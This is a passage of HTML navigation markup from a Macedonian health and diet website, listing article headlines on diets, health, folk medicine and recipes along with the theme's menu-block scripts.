                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "604";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4183";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "837";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8283";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
